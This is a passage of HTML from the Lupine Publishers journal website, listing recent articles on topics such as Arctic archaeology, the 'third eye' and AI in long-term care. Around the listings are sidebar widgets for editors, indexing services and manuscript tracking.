                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5942" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Diffusive and advective processes form the essential framework for fluid dynamics. In this note, we consider how that in the interior of the fluid the down ward thrust of diffusion arising from thermodynamics is countered by the upward advection due to efflorescence. At the sea surface however, this balance is disturbed and the reduction in downward diffusion leads to the existence of an efflorescence in which the vertical velocity scale in the air is much greater than in the water, in a manner akin to the flowering of a plant in the ground......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000362.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 08, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000361.pdf" target="_blank">
                                                            The Meaning Behind Unearthed Polar Bear Teeth and Seal Skin Underpants in Northern Greenland
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Asta Mønsted
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000361" target="_blank">10.32474/JAAS.2025.11.000361</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5940" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000361.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000361.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5940" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    This article argues for an integrated archaeological methodology that prioritizes the initial consultation of indigenous oral histories to enrich the interpretation of material culture in Arctic contexts. Using archaeological evidence from Ruin Island and Nuulliit in Northern Greenland, we demonstrate how Greenlandic Inuit oral traditions can illuminate symbolic and ritualistic practices that might otherwise be overlooked in the archaeological record......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000361.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 02, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000360.pdf" target="_blank">
                                                            The Third Eye—Culture, Mystery, Religion and Evolution Perspectives
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Wanpeng Sun* 
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000360" target="_blank">10.32474/JAAS.2025.11.000360</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5937" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000360.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000360.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5937" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Many religions and cultures believe holy deities and even human beings have a third eye that is located either between the two eyebrows or little above around the middle of the forehead. The third eye is a symbol that transcends borders and epochs, a mysterious concept throughout spirituality, legend, and cultural iconography......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000360.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Mini Review</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;LOJNHC &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> August 22, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/nursing-journal/pdf/LOJNHC.MS.ID.000174.pdf" target="_blank">
                                                            The Role of Artificial Intelligence in Long-Term Care: Empowering Physicians for Better Outcomes
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Shervin Espahbod*, Dr. Mohsen Yavari
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/nursing-journal" target="_blank"><i>
                                                            LOJ Nur Heal Car</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/LOJNHC.2025.03.000174" target="_blank">10.32474/LOJNHC.2025.03.000174</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5952" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/nursing-journal/pdf/LOJNHC.MS.ID.000174.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/nursing-journal/fulltext/first-contact-colonial-era-native-american.ID.000174.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5952" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    As the demand for long-term care continues to rise, healthcare providers are under growing pressure to deliver high-quality care with limited resources. One of the biggest challenges facing the system—particularly in Canada—is a widespread shortage of healthcare workers, including physicians, nurses, and support staff......
                                                                    <a href=" https://lupinepublishers.com/nursing-journal/fulltext/first-contact-colonial-era-native-american.ID.000174.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <div class="clearfix"></div>
                                        </ul>
                                        <div class="clearfix"></div>
                                        
                                        <!--<br>
                                        <div class="pagination" align="right">
                                            <a class='current'><strong><font size='2px'>1</font></strong></a><a class='navlinks' onclick=pagenation('2&0')>2</a><a class='navlinks' onclick=pagenation('3&0')>3</a><a class='navlinks' onclick=pagenation('4&0')>4</a><a class='navlinks' onclick=pagenation('5&0')>5</a><a class='navlinks' onclick=pagenation('6&0')>6</a><a class='navlinks' onclick=pagenation('7&0')>7</a><a class='navlinks' onclick=pagenation('8&0')>8</a><a class='navlinks' onclick=pagenation('9&0')>9</a><a class='navlinks' onclick=pagenation('10&0')>10</a><a class='navlinks next_arrow' onclick=pagenation('2&1')>Next <i class='fa fa-chevron-right' aria-hidden='true'></i></a>
                                        </div>-->
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="clearfix  margin_top2"></div>
                                
                                </div><!-- end section -->
                                <div class="right_sidebar index_right">
                                    <div class="sidebar_widget">
                                        <div class="sidebar_title stcode_title5"><h4 class="date-header">Member In</h4></div>
                                        <div class="clearfix"></div>
                                        <ul class="memberin-list">
                                            <li><a href="https://portal.issn.org/api/search?search[]=MUST=keyproper,keyqualinf,keytitle,notcanc,notinc,notissn,notissnl,unirsrc=lupinepublishers&search_id=1633309"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Road ISSN</a></li>
                                            <li><a href="https://www.crossref.org/06members/50go-live.html#Lupine%20Publishers%20LLC"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Crossref</a></li>
                                            <li><a href="https://www.scilit.net/publisher/10371"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Scilit</a></li>
                                            <li><a href="https://publons.com/publisher/7295/lupine-publishers-llc"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Publons</a></li>
                                            <li><a href="https://www.worldcat.org/search?q=lupinepublishers&qt=owc_search"><i class="fa fa-angle-double-right" aria-hidden="true"></i> WorldCat</a></li>
                                            <li><a href="http://www.icmje.org/journals-following-the-icmje-recommendations/"><i class="fa fa-angle-double-right" aria-hidden="true"></i> ICMJE</a></li>
                                            <li><a href="https://lupinepublishers.com/indexing-archiving-list.php#"><i class="fa fa-angle-double-right" aria-hidden="true"></i> sciforum</a></li>
                                            <li><a href="https://econpapers.repec.org/check/abr/"><i class="fa fa-angle-double-right" aria-hidden="true"></i> REPEC</a></li>
                                            <li><a href="https://ideas.repec.org/s/abr/ociacr.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i> IDEAS</a></li>
                                            <li style="width:100%;text-align:right;"><a href="indexing-archiving-list.php" style="color: #ff6e2f;font-weight: 700;">View More...</a></li>
                                        </ul>
                                    </div>
                                    <div class="clearfix margin_top2"></div>
                                    <div class="sidebar_widget">
                                        <div class="sidebar_title stcode_title5"><h4 class="date-header">Top Editors</h4></div>
                                        <div id="newsticker-demo">
                                            <div class="newsticker-jcarousellite">
                                                <ul>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/7666167011561385493Mark Smith.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Mark E Smith</h5>
                                                            <p>Bio chemistry</p>
                                                            <b class="cat">University of Texas Medical Branch,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/1052742812138120966DSC_8295.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Lawrence A Presley</h5>
                                                            <p>Department of Criminal Justice</p>
                                                            <b class="cat">Liberty University,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/17535848131583731437SJFC_210605.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Thomas W Miller</h5>
                                                            <p>Department of Psychiatry</p>
                                                            <b class="cat">University of Kentucky,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/772779896Capture 1.png" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Gjumrakch Aliev</h5>
                                                            <p>Department of Medicine</p>
                                                            <b class="cat">Gally International Biomedical Research & Consulting LLC,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/17349273541.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Christopher Bryant</h5>
                                                            <p>Department of Urbanisation and Agricultural</p>
                                                            <b class="cat">Montreal university,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/267237880Robert William Frare D.M.D..jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Robert William Frare </h5>
                                                            <p>Oral & Maxillofacial Pathology</p>
                                                            <b class="cat">New York University,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/8834568191986232001Navari_Rudolph photo.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Rudolph Modesto Navari</h5>
                                                            <p>Gastroenterology and Hepatology</p>
                                                            <b class="cat">University of Alabama,  UK</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/1006271884Andrew.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Andrew Hague</h5>
                                                            <p>Department of Medicine</p>
                                                            <b class="cat">Universities of Bradford,  UK</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/569895287New Picture.png" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>George Gregory Buttigieg</h5>
                                                            <p></p>
                                                            <b class="cat">Maltese College of Obstetrics and Gynaecology,  Europe</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/2045807825CH Yeh.png" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Chen-Hsiung Yeh </h5>
                                                            <p>Oncology</p>
                                                            <b class="cat">Circulogene Theranostics,  England</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/454865053Photo1_2.5x3 (BUCIO).png" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Emilio Bucio-Carrillo</h5>
                                                            <p>Radiation Chemistry</p>
                                                            <b class="cat">National University of Mexico,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/97550265711986957_10204799071159753_8760106656766859817_n (3).jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Casey J Grenier</h5>
                                                            <p>Analytical Chemistry</p>
                                                            <b class="cat">Wentworth Institute of Technology,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/1371615024Hany.JPG" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Hany Atalah</h5>
                                                            <p>Minimally Invasive Surgery</p>
                                                            <b class="cat">Mercer University school of Medicine,  USA</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                    <li>
                                                        <div class="thumbnail">
                                                            <img src="admin-internal/uploads/top_editors/271691987Abu-Hussein Muhamad.jpg" alt="lupinepublishers">
                                                        </div>
                                                        <div class="info">
                                                            <h5>Abu-Hussein Muhamad</h5>
                                                            <p>Pediatric Dentistry</p>
                                                            <b class="cat">University of Athens ,  Greece</b>
                                                        </div>
                                                        <div class="clear triangle6"></div>
                                                    </li>
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix margin_top2"></div>
                                    <div class="sidebar_widget">
                                        <div class="sidebar_title stcode_title5"><h4 class="date-header">Track Your Article</h4></div>
                                        <div class="cforms">
                                            <div id="form_status"></div>
                                            <form method="POST" id="gsr-contact" onSubmit="return Validate()">
                                                <input type="hidden" id="txtCaptchaHidden" name="txtCaptchaHidden" value=""/>
                                                <label class="input">
                                                    <input type="text" ondrop="return false;" onpaste="return false;" name="txtmanu" id="txtmanu" placeholder="Enter Manuscript ID" onkeypress="return checkspecial(event);" required>
                                                </label>
                                                <div class="clearfix"></div>
                                                <label class="input">
                                                    <input type="email" ondrop="return false;" onpaste="return false;" name="manuemail" id="manuemail" placeholder="Enter Email" onkeypress="return checkspecialname(event);" required>
                                                </label>
                                                <div class="clearfix"></div>
                                                <div class="row">
                                                    <div class="col-md-6" >
                                                        <input  type="text"  name="txtCaptcha" placeholder="Type Captcha" id="txtCaptcha" style="width: 100%;" tabindex="8" oncopy="return false" ondrop="return false;" onpaste="return false;" value="">
                                                        <span class="error_msg"></span>
                                                    </div>
                                                    <div class="col-md-6">
                                                        <input type="text" name="txtimg" id="txtimg" style="background-color:#000000;color:#fff;font-weight:600;text-align: center;width:100%;height: 40px;border: none;font-size: 18px;letter-spacing: 2px;"  readonly oncopy="return false" ondrop="return false;" onpaste="return false;"  disabled="disabled"/>
                                                    </div>
                                                </div>
                                                <div class="clearfix"></div>
                                                <button type="submit"  id="manusbn" name="manusbn"  class="button track-btn" value="manuscri">Submit</button>
                                                <div class="clearfix margin_bottom2"></div>
                                            </form>
                                        </div>
                                        
                                        </div><!-- end section -->
                                        
                                        <div class="clearfix margin_top2"></div>
                                        <a href="newsletter-signup.php" class="Signup-for-newsletter"><img class="side-img" id="show_login" src="images/sign-up-fopr-newsletter.png" width="100%" alt="lupinepublishers"> </a>
                                        <div class="clearfix margin_top2"></div>
                                        <div class="sidebar_widget">
                                            <div class="sidebar_title stcode_title5"><h4 class="title-h4"><a href="https://lupinepublishers.com/ebooks.php">e-books</a></h4></div>
                                            <a href="https://lupinepublishers.com/ebooks.php"><img class="side-img" id="show_login" src="https://lupinepublishers.com/images/media/e-books.jpg" width="100%" alt="lupinepublishers"/> </a>
                                            </div><!-- end section -->
                                            <div class="clearfix margin_top2"></div>
                                            <div class="sidebar_widget">
                                                <div class="sidebar_title stcode_title5">
                                                    <!--<h4 class="title-h4">
                                                    <a href="ebooks.php">Financial Aid</a></h4>-->
                                                </div>
                                                <a href="financial-support.php"><img class="side-img" id="show_login" src="images/financial.jpg" width="100%" alt="lupinepublishers financial support"></a>
                                                <p style="color:#000;font-weight:600;font-size:13px;">We know the financial complexity of Individual  <a href="financial-support.php" class="link">Read More...</a> </p>
                                                </div><!-- end section -->
                                                <div class="clearfix margin_top2"></div>
                                                <div class="sidebar_widget" >
                                                    <div class="border" style="border:1px solid #3498db;padding:5px;">
                                                        <a href="scholar-awards.php"><div id="best-paper">
                                                            <div class="sidebar_title"><h4 class="scholar">Scholar Awards</h4></div>
                                                        </div></a>
                                                    </div>
                                                    <p style="color:#000;font-weight:600;font-size:13px;">The annual scholar awards from Lupine Publishers honor a selected number
                                                        <a href="scholar-awards.php" class="link">Read More...</a> </p>
                                                    </div>
                                                    <div class="clearfix margin_top2"></div>
                                                    <a href="contact.php" class="helpdesk"><img class="side-img" id="show_login" src="images/helpdesk.png" width="100%" class="lupinepublishers contact"> </a>
                                                </div>
                                                </div><!-- end featured section 69 -->
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="container">
                                                <h2 class="roboto caps index-h2 margin_top2">Our Reprints</h2>
                                                <div class="hsmline6"></div>
                                                <div class="journal-carousel">
                                                    
                                                    <div id="owl-demo" class="owl-carousel  margin_top2">
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=29&title=" target="_blank"><img src="admin-internal/uploads/reprints/184824634960.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=28&title=" target="_blank"><img src="admin-internal/uploads/reprints/364506364sjo.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=27&title=" target="_blank"><img src="admin-internal/uploads/reprints/68932951055.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=26&title=" target="_blank"><img src="admin-internal/uploads/reprints/89154990SJO.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=25&title=" target="_blank"><img src="admin-internal/uploads/reprints/956611068SJO_Lupine Publishers.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=24&title=" target="_blank"><img src="admin-internal/uploads/reprints/184318812048.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=23&title=" target="_blank"><img src="admin-internal/uploads/reprints/755727141Scholarly Journal of Otolaryngology.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=22&title=" target="_blank"><img src="admin-internal/uploads/reprints/2041095734clipboard-image (4).png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=21&title=" target="_blank"><img src="admin-internal/uploads/reprints/874972448clipboard-image.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=20&title=" target="_blank"><img src="admin-internal/uploads/reprints/1166641678Image .png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=19&title=" target="_blank"><img src="admin-internal/uploads/reprints/356468746SJO.MS.ID.000278.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=18&title=" target="_blank"><img src="admin-internal/uploads/reprints/1184268086ciacr-1.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=17&title=" target="_blank"><img src="admin-internal/uploads/reprints/436298Boysen Morten E*, Brandstorp Boesen J and Bratland ÅseSJO.MS.ID.000255.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=15&title=" target="_blank"><img src="admin-internal/uploads/reprints/1296912160Acr a.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=14&title=" target="_blank"><img src="admin-internal/uploads/reprints/1672998101SJO.MS.ID.000237.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=13&title=" target="_blank"><img src="admin-internal/uploads/reprints/1829205450ACR.MS.ID.000161.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=12&title=" target="_blank"><img src="admin-internal/uploads/reprints/613929Mirzaie Masoud*, Michael Schultz, Peter Schwartz, Zaur Guliyev and Sheila FatehpurAdvancements in Cardiovascular Research.PNG"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=11&title=" target="_blank"><img src="admin-internal/uploads/reprints/466899Stephen C Enwefa* and Regina EnwefaConfrontation Naming Errors of Alzheimer’s Disease Patients.PNG"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=10&title=" target="_blank"><img src="admin-internal/uploads/reprints/815935512AOICS.MS.ID.000175.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=9&title=" target="_blank"><img src="admin-internal/uploads/reprints/1764825835scsoaj-reprint1.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=8&title=" target="_blank"><img src="admin-internal/uploads/reprints/1692759966ACR.MS.ID.000120.png"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=7&title=" target="_blank"><img src="admin-internal/uploads/reprints/638299337CTGH.MS.ID.000126.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="item"><a href="view-reprints.php?id=5&title=" target="_blank"><img src="admin-internal/uploads/reprints/1762600242JUNS.MS.ID.000120.jpg"  alt="" />
                                                        </a></div>
                                                        
                                                        
                                                        <div class="clearfix margin_top3"></div>
                                                    </div>
                                                    </div><!-- end section -->
                                                </div>
                                                <div class="clearfix margin_top4"></div>
                                                <div class="stcode_title10">
                                                    <h2><span class="text">Article <strong>Formats</strong></span>
                                                    <span class="line"><i class="fa fa-umbrella"></i></span>
                                                    </h2>
                                                </div>
                                                <div class="clearfix"></div>
                                                <div class="featured_section63">
                                                    <div class="container">
                                                        <!--<h4 class="article-h4">Articles Formats</h4>-->
                                                        <div class="one_third">
                                                            <span class="">
                                                                <img src="images/pdf.png" width="70"alt="lupinepublishers" />
                                                            </span>
                                                            <h4>PDF</h4>
                                                            <p>PDF (Portable Document Format) is a file format that has captured all the elements of a printed document as an electronic image that you can view, navigate <a class="read-more-link" href="article-formats.php">read more...</a></p>
                                                            </div><!-- end section -->
                                                            <div class="one_third second">
                                                                <span class="">
                                                                    <img src="images/fulltext.gif" width="70" alt="lupinepublishers fulltext" />
                                                                </span>
                                                                <h4>Full Text</h4>
                                                                <p>A full-text database is a compilation of documents or other information in the form of a database in which the complete text of each referenced document is <a class="read-more-link" href="article-formats.php">read more...</a></p>
                                                                </div><!-- end section -->
                                                                <div class="one_third last">
                                                                    <span class="">
                                                                        <img src="images/epub.png" width="70" alt="lupinepublishers epub" />
                                                                    </span>
                                                                    <h4>E-Pub</h4>
                                                                    <p>We honorably accept E-Pub that are written by scholars and influences the learning practice around the world. E-books form a growing part  <a class="read-more-link" href="article-formats.php#epub">read more...</a></p>
                                                                    </div><!-- end section -->
                                                                </div>
                                                            </div>
                                                            <!--<div class="clearfix margin_top8"></div>-->
                                                            <div class="parallax_section7">
                                                                <div class="container">
                                                                    <h1 class="roboto white">LUPINE PUBLISHERS </h1>
                                                                    <!--<h2 class="roboto white">of Scientific and Technical Research</h2>-->
                                                                    <div class="clearfix margin_top4"></div>
